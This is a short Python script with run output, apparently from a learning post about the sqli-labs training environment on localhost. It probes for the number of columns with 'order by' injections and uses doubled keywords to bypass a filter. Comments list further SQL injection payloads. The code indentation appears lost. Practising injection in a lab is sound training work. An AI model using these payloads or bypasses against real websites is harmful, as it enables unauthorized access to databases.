 import requests
for i in range(1, 100):
# http://localhost/sqli-labs/Less-7/?id=1')) and 1=1 --
# http://localhost/sql-libs/Less-23/?id=1' and 1=2 ;%00
# http://localhost/sql-libs/Less-25/?id=1' && 1=2 --
url = f"""http://localhost/sql-libs/Less-25/?id=1' oorrder by {i} -- """
response = requests.get(url)
response.encoding = "utf8"
if "name" not in response.text:
print(url)
print(f"当前表字段数为{i - 1}")
break
else:
pass
运行
C:\Users\16933\AppData\Local\Programs\Python\Python311\python.exe
http://localhost/sql-libs/Less-25/?id=1' oorrder by 4 --
当前表字段数为3
进程已结束,退出代码0